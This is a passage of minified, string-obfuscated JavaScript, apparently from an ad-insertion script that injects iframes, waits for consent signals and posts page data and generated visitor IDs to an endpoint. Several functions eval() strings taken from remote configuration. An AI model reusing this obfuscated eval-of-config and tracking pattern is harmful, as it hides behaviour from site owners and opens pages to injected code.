o=await(0,g.C8)(t,c.A[e(393)])?(0,g.XV)(c.A[e(393)],0):c.A[e(393)],a=o+e(3117)[e(577)](location[e(1472)]),l=i.A[e(2638)](JSON[e(3004)](n));H(t,o,n),await r.G[e(908)](e(1440),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:o}),l)}function H(t,e,n){const r=a1d,o=new Map;for(const t of n)o[r(3208)](t[r(634)],[...o[r(1449)](t[r(634)])||[],{host:location[r(1472)],...t[r(1958)]}]);for(const[n,a]of o){const o=(0,s.Wq)({protectUrlContext:t,url:e+r(1014),endpoint:e});fetch(o,{method:r(1440),body:i.A[r(2638)](JSON[r(3004)]({table:n,data:a}))})[r(882)]((()=>{}))}}function P(t){v=Math[a1d(2463)]()<t,y=t}function q(t){const e=a1d;t[e(3208)](e(1879),location[e(2555)]),t[e(3208)](e(2912),c.A[e(1175)]),t[e(3208)](e(3342),a.A[e(3069)]()[e(3233)]()),t[e(3208)](e(2911),(0,o.FA)()),t[e(3208)](e(1603),function(){const t=e,n=t(1603);try{var r;return M||(M=null!==(r=h.A[t(1449)](n,!1,t(3198)))&&void 0!==r?r:"",M||(M=(0,f.A)(),h.A[t(3208)](n,M,!1,t(3198))),M)}catch(t){return""}}()),t[e(3208)](e(3125),_||(_=(0,f.A)(),_)),t[e(3208)](e(2389),Math[e(2662)](performance[e(2392)]())[e(3233)]())}function B(t,e,n){const r=a1d;if(!c.A[r(2550)]&&r(2128)!==h.A[r(1449)](r(914),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(3163)](o);n[t(2092)]>0&&(e[t(682)](...Array[t(790)](n)),r=r?""[t(577)](r,", ")[t(577)](o):o)}if(0===e[t(2092)])continue;let o=Array[t(790)](new Set(e));o=o[t(2691)]((e=>!o[t(624)]((n=>n!==e&&n[t(185)](e)))));const i=o[t(2665)](((e,n)=>e+n[t(907)]()[t(2926)]),0),s=Math[t(1081)](...o[t(2466)]((e=>e[t(907)]()[t(322)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(2691)]((t=>t[r(1571)]()))[r(2691)]((t=>{const e=r,n=t[e(2317)]();return o[e(1601)][e(624)]((t=>t[e(185)](n)))}))[r(2691)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(2821)](o);){const t=window[n(603)](o)[n(3068)];if(n(3137)===t||n(2881)===t)return!1;o=o[n(1256)]}return!0}(t[r(2317)](),o[r(1601)]))),s=i[r(2092)],a=i[r(2466)]((t=>t[r(2317)]()[r(907)]()))[r(2466)]((t=>t[r(322)]*t[r(2926)]))[r(2665)](((t,e)=>t+e),0),l=i[r(2466)]((t=>t[r(2317)]()[r(907)]()[r(2926)]))[r(863)]("|");W(t,r(2695),new Map([[r(2666),[s[r(3233)](),a[r(3233)](),l][r(863)](",")],[r(3462),[window[r(2574)][r(3233)](),window[r(2679)][r(3233)](),document[r(3164)][r(660)][r(3233)](),document[r(3164)][r(995)][r(3233)]()][r(863)](",")],[r(1354),[o[r(3110)],o[r(322)][r(3233)](),o[r(2926)][r(3233)](),o[r(319)][r(3233)]()][r(863)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>o});class o{static[r(3069)](){const t=r;try{if(null!=window[t(2388)][t(2738)]&&t(3069)===window[t(2388)][t(2738)][t(3069)][t(634)])return!0}catch(t){}return!1}static[r(3485)](){const t=r;try{if(o[t(3069)]())return!1;const e=navigator[t(1662)][t(2981)](),n=[t(834)];return![t(2805),t(3314),t(2409),t(1260),t(1371),t(932),t(653),t(497),t(1555),t(3322),t(3236),t(1021),t(3008)][t(624)]((n=>e[t(2821)](n)))&&n[t(624)]((n=>e[t(2821)](n)))}catch(t){}return!1}static[r(1905)](){const t=r;try{if(o[t(3069)]())return!1;const e=navigator[t(1662)][t(2981)]();if(e[t(2821)](t(2256))||e[t(2821)](t(1732)))return!0;const n=[t(1555)];return![t(2805),t(3314),t(2409),t(1260),t(1371),t(932),t(653),t(497),t(3322),t(3236),t(1021),t(3008)][t(624)]((n=>e[t(2821)](n)))&&n[t(624)]((n=>e[t(2821)](n)))}catch(t){}return!1}static[r(2144)](){const t=r;try{const e=navigator[t(1662)][t(2981)]();return e[t(2821)](t(2369))&&e[t(2821)](t(2819))}catch(t){}return!1}static[r(3273)](){const t=r;try{return navigator[t(1662)][t(2981)]()[t(2821)](t(1809))}catch(t){}return!1}static[r(421)](){const t=r;return navigator[t(1662)][t(2981)]()[t(2821)](t(435))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1d,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1d;try{var a,c;await function(){const t=a1d;let e=arguments[t(2092)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2392)](),a=()=>{const t=i;t(1666)!=typeof window[t(578)]?Date[t(2392)]()-s>e?r(new Error(t(1886))):setTimeout(a,o):n(window[t(578)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1127)!==t[s(3307)]&&s(1042)!==t[s(3307)]||e&&!t[s(1339)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(578)])||void 0===o||o[r(1091)](i,r(2737),2,(()=>{}),t[r(266)])}catch{}n(t)}};null===(a=(c=window)[s(578)])||void 0===a||a[s(1091)](c,s(3423),2,d),setTimeout((()=>{l||i(new Error(s(372)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1d;var n,r;return!!(null!==(n=null===(r=t[e(695)])||void 0===r?void 0:r[e(3305)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1991));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2092)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2392)](),a=()=>{const t=i;t(1666)!=typeof window[t(1442)]?Date[t(2392)]()-s>e?r(new Error(t(1871))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1442)])||void 0===r||r[e(1091)](o,e(3423),((t,r)=>{const o=e;r&&t&&(o(2124)===t[o(1166)]||o(476)===t[o(1166)])&&n(t)})),null===(i=(s=window)[e(1442)])||void 0===i||i[e(1091)](s,e(727),((t,r)=>{r&&t&&n({eventName:e(1102),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1365)](t)}return{result:await Promise[n(1891)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(b,k,t)=>{"use strict";t.d(k,{A7:()=>S,Vl:()=>M,Wf:()=>l,Y1:()=>u,t_:()=>i,td:()=>H});var s=t(8599),h=t(5027),B=t(1849),D=t(9857),m=t(2190),C=t(8486),o=t(7177);function O(t){const e=a1d;return(0,h.md)(e(889)+t)}function H(t,e){const n=a1d;var r;const o=(null!==(r=t[n(1621)])&&void 0!==r?r:[])[n(2691)]((t=>{var e;return null===(e=t[n(3120)])||void 0===e||e}))[n(2691)]((t=>!(t[n(3319)]&&!e)));for(const t of o)if(n(3110)in t){const e=document[n(681)](t[n(3110)]);e&&(e[n(2227)]=t[n(738)])}else if(n(374)in t){const e=document[n(2160)](t[n(374)],document,null,XPathResult[n(705)],null)[n(785)];e instanceof HTMLElement&&(e[n(2227)]=t[n(738)])}}function S(x,J){const Sk=a1d;var g;const L=(null!==(g=x[Sk(3386)])&&void 0!==g?g:[])[Sk(2691)]((t=>{var e;return null===(e=t[Sk(3120)])||void 0===e||e}))[Sk(2691)]((t=>!(t[Sk(3319)]&&!J)));L[Sk(1375)]((t=>(0,m.QI)(t[Sk(3068)])[Sk(2466)]((e=>({placeholder:t,selected:e})))))[Sk(2691)]((t=>{const e=Sk;let{placeholder:n}=t;return!document[e(2635)](O(n.id))}))[Sk(1572)]((N=>{const Sh=Sk;var c,q,p;let{placeholder:r,selected:V}=N;const w=document[Sh(2382)](null!==(c=r[Sh(2606)])&&void 0!==c?c:Sh(2979));w.id=O(r.id),w[Sh(2005)]=r[Sh(738)],null===(q=r[Sh(2634)])||void 0===q||q[Sh(1572)]((t=>{const e=Sh;w[e(3484)](t[e(214)],t[e(1973)])})),(0,o.bb)(w),(0,D.Ih)(null!==(p=r[Sh(1111)])&&void 0!==p?p:[]),(0,D.xh)(w,V,r[Sh(3068)][Sh(277)]),w[Sh(3163)](Sh(2947))[Sh(1572)]((U=>eval(U[Sh(3251)])))})),L[Sk(2691)]((t=>{const e=Sk;var n;return!(null!==(n=t[e(3068)][e(1216)])&&void 0!==n?n:[])[e(661)]((t=>(0,m.Gn)(t[e(3274)],t[e(1973)])))}))[Sk(1572)]((t=>{const e=Sk;var n;return null===(n=document[e(2635)](O(t.id)))||void 0===n?void 0:n[e(1903)]()}))}function u(t,e){const n=a1d,r=new Set,o=t[n(2691)]((t=>{const r=n;var o;return!m.sR[r(2821)](e,t[r(3068)])||(null!==(o=t[r(3068)][r(1780)][r(3068)][r(1216)])&&void 0!==o?o:[])[r(624)]((t=>!(0,m.Gn)(t[r(3274)],t[r(1973)])))}));for(const t of o)r[n(1467)](t[n(2833)]()),t[n(1903)]();return[t=t[n(2691)]((t=>!o[n(2821)](t))),r]}function i(t,e){const n=a1d;t[n(2691)]((t=>!t[n(2039)]()||t[n(2226)]()||t[n(2859)]()))[n(1572)]((t=>t[n(1550)](e)))}function M(t){const e=a1d;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2466)]((t=>t[e(3068)])),u=r[e(2691)]((t=>!m.sR[e(2821)](l,t)))[e(2466)]((t=>new D.Ay(o,t,i,s,c)));return u[e(1572)]((t=>t[e(779)](a))),u}function l(t,e){const n=a1d;t[n(2691)]((t=>t[n(2226)]()||t[n(2859)]()))[n(1572)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(682)](t[r(3238)]()),C.A[r(2550)](r(2730)[r(577)](t.id(),r(1250)),t[r(3238)]())}));const r=Object[n(752)](e)[n(2691)]((t=>e[t][n(2092)]>3));return r[n(2092)]>0&&((0,B.Pf)(n(2693)[n(577)](r),new URL(s.A[n(393)])[n(1472)],(async t=>await C.A[n(786)](n(2580),t))),!0)}},2190:(b,k,t)=>{"use strict";const SM=a1d;t.d(k,{Gn:()=>i,QI:()=>H,YS:()=>O,sR:()=>o});var s=t(2e3),h=t(4622),B=t(704),D=t(8599),m=t(9614),C=t(9150);class o{constructor(t,e){const n=a1d;this[n(1780)]=t,this[n(1511)]=e}static[SM(2821)](t,e){const n=SM;return t[n(2466)]((t=>t[n(1511)]))[n(2821)](e[n(1511)])}}const O=function(t,e){const n=SM;let r=arguments[n(2092)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2691)]((t=>!1!==t[n(3120)]))[n(2691)]((t=>!(t[n(3319)]&&!e)))[n(2691)]((t=>{const e=n;var o;return!(null===(o=t[e(2031)])||void 0===o||!o[e(624)]((t=>!(0,h.kZ)(t))))||!(r&&t[e(2556)])}))[n(2466)]((t=>S(t)))[n(1375)]((t=>H(t[n(3068)])[n(2466)]((e=>new o(t,e)))))},H=M=>{const Sg=SM;var l;if(!(null!==(l=M[Sg(1216)])&&void 0!==l?l:[])[Sg(661)]((t=>i(t[Sg(3274)],t[Sg(1973)]))))return[];const x=(t,e,n)=>!M[Sg(1924)]||0===M[Sg(1924)][Sg(2092)]||M[Sg(1924)][Sg(2821)](e)||M[Sg(1924)][Sg(2821)](-n[Sg(2092)]+e),J=t=>u(t,M[Sg(277)]),g=N=>{const SL=Sg;if(!M[SL(595)])return!0;try{return window[SL(1806)]=N,eval(M[SL(595)])}catch(t){return!1}},L=(t,e,n)=>[x,J,g][Sg(661)]((r=>r(t,e,n)));if(M[Sg(3110)])return Array[Sg(790)](B.A[Sg(1449)](window)[Sg(730)][Sg(1091)](document,M[Sg(3110)]))[Sg(2691)](L);if(M[Sg(374)]){const t=document[Sg(2160)](M[Sg(374)],document,null,XPathResult[Sg(2193)],null),e=[];let n;for(;n=t[Sg(254)]();)e[Sg(682)](n);return e[Sg(2691)](L)}if(M[Sg(3106)])try{const p=eval(M[Sg(3106)]);if(!p)return[];const r=p instanceof Node?[p]:Array[Sg(790)](p)[Sg(2691)]((t=>t instanceof Node));return r[Sg(2691)](L)}catch(t){return D.A[Sg(2550)]&&console[Sg(3238)](t),[]}return[]},S=M=>{const Sc=SM,l=t=>{const e=a1d;if(!t[e(626)])return t;const n=window[e(2238)];if(!n)return t;const r=t[e(626)][e(2393)]((t=>(!t[e(1290)]||t[e(1290)]<=n[e(322)])&&(!t[e(2642)]||t[e(2642)]>=n[e(322)])));return r&&(t[e(322)]=r[e(322)],t[e(1804)]=r[e(1804)],t[e(2926)]=r[e(2926)],t[e(955)]=r[e(955)]),t},x=(J,g)=>{if(!g)return J;try{return Number(eval(g))}catch(t){return J}};return M=l(M),M[Sc(322)]=x(M[Sc(322)],M[Sc(1804)]),M[Sc(2926)]=x(M[Sc(2926)],M[Sc(955)]),M},u=(t,e)=>{const n=SM,r=e[n(394)]("-")[0],o=parseInt(e[n(394)]("-")[1]);switch(r){case n(3140):case n(2048):return!s.A[n(1235)](t)&&!s.A[n(3369)](t);case n(748):case n(3356):return!s.A[n(3369)](t);case n(3421):case n(3507):{let r=t[n(1256)];if(!r)return!1;if(e[n(394)]("-")[n(2092)]<3)return!s.A[n(3369)](r);for(let t=0;t<o&&r[n(1256)];t++)r=r[n(1256)];return!s.A[n(3369)](r)}default:throw new Error(n(643)[n(577)](e,n(2698)))}},i=(M,l)=>{const Sp=SM;if(!window[Sp(2238)])return!1;switch(M){case Sp(1126):return window[Sp(2238)][Sp(322)]>parseInt(l);case Sp(1523):return window[Sp(2238)][Sp(322)]>=parseInt(l);case Sp(920):return window[Sp(2238)][Sp(322)]<parseInt(l);case Sp(1403):return window[Sp(2238)][Sp(322)]<=parseInt(l);case Sp(2895):return window[Sp(2238)][Sp(2926)]>=parseInt(l);case Sp(2243):return window[Sp(2238)][Sp(2926)]<=parseInt(l);case Sp(2871):return window[Sp(797)][Sp(557)]===l;case Sp(2936):return window[Sp(797)][Sp(557)]!==l;case Sp(579):return window[Sp(797)][Sp(2555)]===l;case Sp(3024):return window[Sp(797)][Sp(2555)]!==l;case Sp(856):{const t=new RegExp(l);return t[Sp(1713)](window[Sp(797)][Sp(2555)])}case Sp(1264):{const t=new RegExp(l);return!t[Sp(1713)](window[Sp(797)][Sp(2555)])}case Sp(252):{const t=document[Sp(681)](l);return!!t}case Sp(2372):{const t=document[Sp(681)](l);return!t}case Sp(2700):{const t=document[Sp(681)](l);return!!t&&!s.A[Sp(1235)](t)&&!s.A[Sp(2082)](t)}case Sp(641):{const t=document[Sp(681)](l);return!t||s.A[Sp(1235)](t)||s.A[Sp(2082)](t)}case Sp(3506):var x;return!(null!==(x=window[m.T])&&void 0!==x&&x[Sp(2821)]((0,C.t)(l)));case Sp(3415):try{return eval(l)}catch(t){return D.A[Sp(2550)]&&console[Sp(3238)](t),!1}default:throw new Error(Sp(956)[Sp(577)](M,Sp(2375))[Sp(577)](l))}}},9857:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1d(2541)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),w=n(5557);class b{constructor(t,e,n,r,i){const s=a1d;this[s(315)]=t,this[s(3068)]=e,this[s(1780)]=n,this[s(2235)]=r,this[s(659)]=i,(0,o.A)(this,s(2063),void 0),(0,o.A)(this,s(2667),void 0),(0,o.A)(this,s(2462),void 0),(0,o.A)(this,"id",(()=>this[s(3068)][s(1780)].id)),(0,o.A)(this,s(322),(()=>this[s(3068)][s(1780)][s(322)])),(0,o.A)(this,s(2926),(()=>this[s(3068)][s(1780)][s(2926)])),(0,o.A)(this,s(2833),(()=>this[s(2063)].id)),(0,o.A)(this,s(779),(t=>this[s(648)](t))),(0,o.A)(this,s(1550),(t=>{const e=s;d.A[e(2550)](e(1929),this.id()),this[e(1903)](),this[e(779)](t)})),(0,o.A)(this,s(1903),(()=>{const t=s;var e;return null===(e=this[t(2063)])||void 0===e?void 0:e[t(1903)]()})),(0,o.A)(this,s(1571),(()=>{const t=s;var e;return t(2183)===(null===(e=this[t(2462)])||void 0===e?void 0:e[t(852)](t(747)))})),(0,o.A)(this,s(2226),(()=>{const t=s;var e;return t(2471)===(null===(e=this[t(2462)])||void 0===e?void 0:e[t(852)](t(747)))})),(0,o.A)(this,s(2859),(()=>this[s(2993)]()||A([this[s(2063)],this[s(2667)],this[s(2462)]])[0])),(0,o.A)(this,s(2993),(()=>[this[s(2063)],this[s(2667)],this[s(2462)]][s(624)]((t=>!document[s(185)](t))))),(0,o.A)(this,s(2039),(()=>k(this[s(2063)],this[s(3068)][s(1511)],this[s(3068)][s(1780)][s(3068)][s(277)]))),(0,o.A)(this,s(2317),(()=>this[s(2667)])),(0,o.A)(this,s(3238),(()=>this[s(2993)]()?s(2161):this[s(2226)]()?s(1628):A([this[s(2063)],this[s(2667)],this[s(2462)]])[1]))}[r(474)](){const t=r;f(h.A[t(1449)]()[t(1831)][t(1449)][t(1091)](this[t(2462)]),t(3059),t(474))}[r(1099)](t,e){const n=r;f(h.A[n(1449)]()[n(1831)][n(1449)][n(1091)](this[n(2462)]),n(3059),n(1099),{key:t,value:e})}[r(648)](t){const e=r;var n,o,s,c,u;d.A[e(2550)](e(966),this.id(),this[e(3068)][e(1780)]),(0,l.n5)(this[e(315)],this.id()),y([...null!==(n=this[e(1780)][e(1111)])&&void 0!==n?n:[],...null!==(o=this[e(3068)][e(1780)][e(1111)])&&void 0!==o?o:[]]),[this[e(2063)],this[e(2667)],this[e(2462)]]=v(this.id(),null!==(s=this[e(3068)][e(1780)][e(2751)])&&void 0!==s&&s,t,this[e(322)](),this[e(2926)](),null!==(c=this[e(3068)][e(1780)][e(2634)])&&void 0!==c?c:[],this[e(659)],this[e(3068)][e(1780)][e(332)],null!==(u=this[e(1780)][e(407)])&&void 0!==u&&u),x(this[e(2063)],this[e(3068)][e(1511)],this[e(3068)][e(1780)][e(3068)][e(277)]);const m=this[e(1780)][e(1004)]?e(3414)[e(577)](this[e(1780)][e(1004)],e(2374)):"",f=h.A[e(1449)]()[e(1831)][e(1449)][e(1091)](this[e(2462)]),p=()=>{const t=e;[t(1459),t(3254),t(3413),t(1183),t(1366),t(2577)][t(1572)]((e=>{const n=t,r=f[n(1480)][n(707)](f[n(3330)][n(3099)],e);r&&(r[n(1890)]=!1,r[n(2560)]=!1,f[n(1480)][n(761)](f[n(3330)][n(3099)],e,r))}));const n=(()=>this[t(1780)][t(407)]?window[t(2362)](t(502))[t(1524)]?t(2762):window[t(2362)](t(1380))[t(1524)]?t(633):void 0:"")(),r=n?t(2172)[t(577)](n,'">'):"";f[t(1683)][t(2474)](),f[t(1683)][t(1584)](t(2097)[t(577)](window[t(1686)]?t(2208)[t(577)](window[t(1686)],'"'):"",t(2153))[t(577)](w.K,t(2139))[t(577)](r,t(830))[t(577)]((0,a.Wq)({protectUrlContext:this[t(315)],url:i.A[t(393)]+t(1916),kind:a.MN[t(2e3)],key:null,endpoint:i.A[t(393)]}),t(3345))[t(577)]((0,g.x)().id,t(1170))[t(577)](m,t(692))),f[t(1683)][t(1933)]()};if(S){f[e(1231)]=1,f[e(1683)][e(2474)](),f[e(1683)][e(1584)](e(1609)[e(577)](w.K,e(1494))),f[e(1683)][e(1933)](),this[e(2462)][e(2221)]=e(1609)[e(577)](w.K,e(1494));const t=setInterval((()=>{f[e(1231)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(2092)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2092)]>8?arguments[8]:void 0;const w={};n[h(1572)](((t,e)=>{w[e]=t}));const b=document[h(2382)](h(2637));u[h(1572)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(3484)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(591)]());if(b[h(3484)]("id",v),b[h(708)][h(1467)]((0,s.md)(c.A[h(591)]())),(0,m.bb)(b),f){const t=document[h(2382)](h(2979));t[h(2005)]=f,b[h(2446)](t)}const y=document[h(2382)](h(2766));y[h(1396)]="#"[h(577)](v,h(3498))[h(577)](v,h(1017)),b[h(2446)](y);const x=document[h(2382)](h(2979));x[h(3484)](h(2766),h(3039)),b[h(2446)](x);const k=document[h(2382)](h(1755));var A;if(k[h(634)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:w,endpoint:i.A[h(393)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3004)](A))),k[h(347)]="",(0,m.Hz)(k),k[h(3484)](h(322),h(230)+o[h(3233)]()),k[h(3484)](h(2926),h(230)+a[h(3233)]()),k[h(3484)](h(2740),"0"),k[h(3484)](h(2767),"0"),k[h(3484)](h(3264),"0"),k[h(3484)](h(2218),"no"),k[h(3484)](h(2766),h(1353)),x[h(2446)](k),(window[h(797)][h(2216)]+window[h(797)][h(1361)])[h(2821)](h(670))||h(2128)===p.A[h(1449)](h(670),!1)){const e=document[h(2382)](h(2979)),r=e[h(3080)]({mode:h(1502)});e[h(2766)][h(1872)](h(3068),h(2724)),e[h(2766)][h(1872)](h(3057),"0"),e[h(2766)][h(1872)](h(902),"0"),e[h(2766)][h(1872)](h(322),h(2520)),e[h(2766)][h(1872)](h(2926),h(2520)),e[h(2766)][h(1872)](h(459),h(937)),e[h(2766)][h(1872)](h(941),h(1445)),e[h(2766)][h(1872)](h(2136),h(3169)),e[h(2766)][h(1872)](h(2847),h(2534)),e[h(2766)][h(1872)](h(2385),h(2534)),e[h(2766)][h(1872)](h(3152),h(793));const s=""[h(577)](i.A[h(393)],h(811))[h(577)](window[h(797)][h(1472)],h(278))[h(577)](t);r[h(2005)]=h(1717)[h(577)](t,h(1866))[h(577)](o,"x")[h(577)](a,h(2421))[h(577)](n[h(2120)]>0?h(2545)[h(577)](JSON[h(3004)](w,null,2),h(1207)):"",h(2527))[h(577)](s,h(522)),x[h(2446)](e)}return[b,x,k]},y=t=>t[r(1572)]((t=>{const e=r;document[e(3163)](t[e(3110)])[e(1572)]((n=>{const r=e;if(void 0!==t[r(2956)]&&t[r(2956)]>0)for(let e=0;e<t[r(2956)]&&n[r(1256)];++e)n=n[r(1256)];t[r(1903)]?n[r(1903)]():n[r(2766)][r(1872)](r(2136),r(1159),r(814))}))})),x=(t,e,n)=>{const o=r;if(!e[o(1256)])throw new Error(o(3347));const i=n[o(394)]("-")[0],s=parseInt(n[o(394)]("-")[1]);switch(i){case o(3140):e[o(2710)][o(2092)]<=s?e[o(2446)](t):e[o(3195)](t,e[o(2710)][s]);break;case o(2048):0===e[o(2710)][o(2092)]||0===s?e[o(2446)](t):e[o(2710)][o(2092)]<=s?e[o(3195)](t,e[o(2733)]):e[o(3195)](t,e[o(2710)][e[o(2710)][o(2092)]-s]);break;case o(748):{let n=e;for(let t=0;t<s&&n[o(305)];t++)n=n[o(305)];u.A[o(1103)](t,n);break}case o(3356):{let n=e;for(let t=0;t<s&&n[o(1771)];t++)n=n[o(1771)];e[o(1256)][o(3195)](t,n);break}case o(3421):{let r=e[o(1256)],i=r;if(n[o(394)]("-")[o(2092)]<3)for(let t=0;t<s&&i[o(2938)];t++)i=i[o(2938)];else{const t=parseInt(n[o(394)]("-")[2]);for(let t=0;t<s&&r[o(1256)];t++)r=r[o(1256)];i=r;for(let e=0;e<t&&i[o(2938)];e++)i=i[o(2938)]}u.A[o(1103)](t,i);break}case o(3507):{let r=e[o(1256)],i=r;if(n[o(394)]("-")[o(2092)]<3)for(let t=0;t<s&&i[o(357)];t++)i=i[o(357)];else{const t=parseInt(n[o(394)]("-")[2]);for(let t=0;t<s&&r[o(1256)];t++)r=r[o(1256)];i=r;for(let e=0;e<t&&i[o(357)];e++)i=i[o(357)]}r[o(1256)][o(3195)](t,i);break}default:throw new Error(o(643)[o(577)](n,o(2698)))}},k=(t,e,n)=>{const o=r;if(!document[o(185)](t))return!1;const i=n[o(394)]("-")[0],s=parseInt(n[o(394)]("-")[1]);switch(i){case o(3140):return e[o(2710)][o(2092)]<=s?e[o(2735)]===t:e[o(2710)][s]===t;case o(2048):return 0===s?e[o(2735)]===t:e[o(2710)][o(2092)]<=s?e[o(2733)]===t:e[o(2710)][e[o(2710)][o(2092)]-s-1]===t;case o(748):{let n=e;for(let t=0;t<s+1&&n[o(305)];t++)n=n[o(305)];return n===t}case o(3356):{let n=e;for(let t=0;t<s+1&&n[o(1771)];t++)n=n[o(1771)];return n===t}case o(3421):{let r=e[o(1256)],i=r;if(n[o(394)]("-")[o(2092)]<3)for(let t=0;t<s+1&&i[o(2938)];t++)i=i[o(2938)];else{const t=parseInt(n[o(394)]("-")[2]);for(let t=0;t<s&&r[o(1256)];t++)r=r[o(1256)];i=r;for(let e=0;e<t+1&&i[o(2938)];e++)i=i[o(2938)]}return i===t}case o(3507):{let r=e[o(1256)],i=r;if(n[o(394)]("-")[o(2092)]<3)for(let t=0;t<s+1&&i[o(357)];t++)i=i[o(357)];else{const t=parseInt(n[o(394)]("-")[2]);for(let t=0;t<s&&r[o(1256)];t++)r=r[o(1256)];i=r;for(let e=0;e<t+1&&i[o(357)];e++)i=i[o(357)]}return i===t}default:throw new Error(o(643)[o(577)](n,o(2698)))}},A=t=>t[r(2691)]((t=>r(2766)!==t[r(2606)][r(2981)]()))[r(2466)]((t=>(t=>{const e=r;if(!document[e(185)](t))return[!1,""];const n=window[e(603)](t);return e(1159)===n[e(2136)]?[!0,e(2722)]:e(1598)!==n[e(1238)]?[!0,e(1422)[e(577)](n[e(1238)])]:e(1159)===n[e(2691)]||e(690)!=typeof n[e(2691)]||n[e(2691)][e(2821)](e(2443))?parseFloat(n[e(1213)])<.2?[!0,e(317)[e(577)](n[e(1213)])]:[!1,""]:[!0,e(1157)[e(577)](n[e(2691)])]})(t)))[r(2393)]((t=>{let[e,n]=t;return e}))||[!1,""],S=[r(1001)][r(624)]((t=>location[r(1472)][r(2604)](t)))},8486:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(1051);var w=function(t){const e=r;return t[t[e(2253)]=0]=e(2253),t[t[e(3187)]=1]=e(3187),t[t[e(3363)]=2]=e(3363),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2092)]>1&&void 0!==arguments[1]?arguments[1]:w[e(3363)],s=arguments[e(2092)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2092)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(315)]=t,this[e(1980)]=o,this[e(3394)]=s,this[e(1408)]=a,(0,i.A)(this,e(1008),(function(t){const r=e;for(var o=arguments[r(2092)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2392)](),inventoryId:n[r(3394)],args:i}})),(0,i.A)(this,e(3170),(()=>{const t=e;window[t(3423)](t(2489),(e=>{const n=t;if(e[n(1506)]&&e[n(1506)][n(214)]===g){if(this[n(1980)]===w[n(3187)])return v({inventoryId:this[n(3394)],...e[n(1506)]});if(this[n(1980)]===w[n(2253)]&&e[n(1506)][n(3394)]){if(n(2550)===e[n(1506)][n(2918)])return b[n(2550)]("["[n(577)](e[n(1506)][n(3394)],"]"),...e[n(1506)][n(944)]);if(n(1365)===e[n(1506)][n(2918)])return b[n(1365)]("["[n(577)](e[n(1506)][n(3394)],"]"),...e[n(1506)][n(944)]);if(n(3238)===e[n(1506)][n(2918)])return b[n(3238)](e[n(1506)][n(3238)],"["[n(577)](e[n(1506)][n(3394)],"]"),...e[n(1506)][n(944)])}}}))})),(0,i.A)(this,e(1352),(()=>{const t=e,n=async()=>{const t=a1d;if(t(2381)!==window[t(797)][t(1361)]&&t(1778)!==window[t(797)][t(1361)])return;window[t(797)][t(1361)]="";const e=prompt(t(2610));if(t(2293)===e)return this[t(1408)][t(1572)]((e=>console[t(1928)](...e[t(944)])));if(t(1778)!==e)return;const n=prompt(t(3150)),r=prompt(t(2489)),o=await b[t(3159)](t(2234),null!=n?n:t(2960),null!=r?r:t(2960));alert(t(1887)),window[t(2474)](t(1177)[t(577)](o))};window[t(3423)](t(437),n),window[t(3147)](n,3e3)})),o===w[e(2253)]&&this[e(1352)](),o!==w[e(2253)]&&o!==w[e(3187)]||this[e(3170)]()}static[r(2550)](){const t=r;this[t(1439)]();for(var e=arguments[t(2092)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(487)][t(1008)](t(2550),...n);if(this[t(487)][t(1980)]!==w[t(2253)])return v(i);this[t(487)][t(1408)][t(682)](i),(l.A[t(2550)]||t(2128)===u.A[t(1449)](t(914),!1))&&console[t(1928)](...n)}static[r(1365)](){const t=r;this[t(1439)]();for(var e=arguments[t(2092)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(487)][t(1008)](t(1365),...n);if(this[t(487)][t(1980)]!==w[t(2253)])return 